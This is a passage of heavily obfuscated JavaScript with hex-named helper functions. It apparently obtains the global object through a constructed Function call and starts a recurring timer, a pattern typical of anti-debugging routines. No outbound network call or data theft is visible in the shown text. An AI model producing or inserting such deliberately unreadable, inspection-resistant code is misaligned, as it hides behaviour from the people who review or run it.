_0x4bfd89(_0x3a1798,_0x38fa95,_0x10a9c9,_0x374ade,_0x4ede10){return _0x33b9(_0x4ede10-0x29,_0x3a1798);}function _0x2bd1ea(_0x1e9ddf,_0x51999b,_0x3faa8e,_0x16ee3d,_0x1378e6){return _0x33b9(_0x3faa8e- -0x24b,_0x1e9ddf);}try{if(_0x50e5ec){if(_0x3e65f6[_0x2bd1ea(-0xce,-0xec,-0x121,-0x16d,-0x83)](_0x3e65f6[_0x497b2c(0x27a,0x2e9,0x234,0x302,0x181)],_0x3e65f6[_0x4f8989(0x151,0x94,0x120,-0x56,0x65)])){if(_0x5369b1)return _0xe0b7b6;else _0x3e65f6[_0x2bd1ea(0xe7,-0x62,0x5b,0xc9,-0x7)](_0x1e9270,-0x1*0x3fd+0x146c+0x1*-0x106f);}else return _0x324ab5;}else{if(_0x3e65f6[_0x4bfd89(0x1e0,0x1ce,0x20a,0x91,0x129)](_0x3e65f6[_0x4bfd89(0x261,0x37f,0x25b,0x235,0x2a6)],_0x3e65f6[_0x2bd1ea(0x7c,-0xbc,0x32,0xa2,0x56)])){var _0x2bda0c=_0x4223e3[_0x4bfd89(0x318,0x383,0x233,0x1db,0x291)](_0x5522c0,arguments);return _0x4d9ba3=null,_0x2bda0c;}else _0x3e65f6[_0x4bfd89(0x1f1,0x284,0xe4,0x290,0x19a)](_0x324ab5,0x68*0x1c+-0x16bd+0x1*0xb5d);}}catch(_0x1f85d4){}}(function(){var _0xd7b656={'GtdeH':function(_0x4f31ce,_0x2c7ad4){return _0x4f31ce(_0x2c7ad4);},'MEqAu':function(_0x3d5934,_0x123498){return _0x3d5934+_0x123498;},'Qvequ':_0x3997b5(0x225,0x3a5,0x2f8,0x2fe,0x2ec)+_0x3997b5(0x1cf,0x22a,0x13b,0x2ea,0x20b)+_0x587e75(-0xa3,-0x155,-0x119,0x2b,-0xb9)+_0x3cba4f(0x1be,0x26d,0x1a1,0x1cf,0x2ca),'TmVaA':_0x587e75(-0x24b,-0x31b,-0x221,-0x202,-0x22e)+_0x3997b5(0x2bf,0x2c1,0x133,0x136,0x1f6)+_0x3997b5(0x309,0x171,0x2b3,0x140,0x223)+_0x5bb383(0x34e,0x333,0x261,0x2b6,0x1ec)+_0x28d014(0x322,0x2b7,0x282,0x2a0,0x27a)+_0x28d014(0x1a5,0x2d0,0x215,0x21e,0x1c4)+'\x20)','qvXMZ':function(_0x3cc76f){return _0x3cc76f();}},_0xb89c73=function(){var _0x5ca2e4;try{_0x5ca2e4=_0xd7b656[_0x4173dd(-0x1f2,-0xc4,-0x1db,-0x148,-0x223)](Function,_0xd7b656[_0x4173dd(-0x174,-0x19b,-0x22b,-0x189,-0x143)](_0xd7b656[_0x4c7726(0x4b8,0x4f4,0x4a0,0x4da,0x47e)](_0xd7b656[_0x4173dd(-0xe5,-0x111,0x2,-0xef,-0x135)],_0xd7b656[_0x5c7caa(-0xd3,-0x187,-0x135,-0x38,0x22)]),');'))();}catch(_0x4f7ebc){_0x5ca2e4=window;}function _0x5c7caa(_0x5d9882,_0x39c692,_0x4493c2,_0x37be88,_0x45124e){return _0x3997b5(_0x5d9882-0x1c9,_0x39c692-0x6c,_0x4493c2-0x1b8,_0x37be88,_0x5d9882- -0x2d8);}function _0x3aa61a(_0x57a575,_0x590545,_0x5e378b,_0x42715e,_0x39eaea){return _0x3997b5(_0x57a575-0x130,_0x590545-0xc2,_0x5e378b-0x120,_0x39eaea,_0x57a575-0x16d);}function _0x353cef(_0x29e064,_0x15d94c,_0x1d6f20,_0x4e43f0,_0x38adb6){return _0x5bb383(_0x29e064,_0x15d94c-0x9c,_0x4e43f0- -0x319,_0x4e43f0-0x147,_0x38adb6-0x144);}function _0x4c7726(_0x436886,_0x2db2e1,_0x5a19c1,_0x8a338c,_0x3a8199){return _0x5bb383(_0x3a8199,_0x2db2e1-0x1a2,_0x2db2e1-0x30c,_0x8a338c-0x1b,_0x3a8199-0x2c);}function _0x4173dd(_0x371f3c,_0x2957ed,_0x397acb,_0x2351e5,_0x4e451f){return _0x28d014(_0x371f3c-0x164,_0x2957ed-0xe3,_0x371f3c,_0x2351e5- -0x36b,_0x4e451f-0x109);}return _0x5ca2e4;};function _0x587e75(_0x5141de,_0x324f0a,_0x12a237,_0x2481ea,_0x471ad0){return _0x33b9(_0x5141de- -0x351,_0x471ad0);}function _0x28d014(_0x36ea5f,_0x2936ea,_0x2aa89a,_0x1b45f8,_0x368c18){return _0x33b9(_0x1b45f8-0xb9,_0x2aa89a);}function _0x5bb383(_0x447a64,_0x28d9b9,_0x3408f6,_0xcc1c24,_0x55a2bf){return _0x33b9(_0x3408f6-0xbf,_0x447a64);}var _0x11d241=_0xd7b656[_0x28d014(0x347,0x386,0x27c,0x287,0x30f)](_0xb89c73);function _0x3997b5(_0x16d2a0,_0x1c1747,_0xcfa336,_0x4cd83c,_0xe37831){return _0x33b9(_0xe37831-0x32,_0x4cd83c);}function _0x3cba4f(_0x2283fc,_0x27c1a7,_0x44f365,_0x223ddf,_0x14b970){return _0x33b9(_0x223ddf- -0xb9,_0x27c1a7);}_0x11d241[_0x3997b5(0x234,0x343,0x2d4,0x23f,0x2f6)+_0x3cba4f(0x1a9,0x142,0x169,0x200,0x188)+'l'](_0xdf07d3,0x413+0x1573+-0x9e6);}());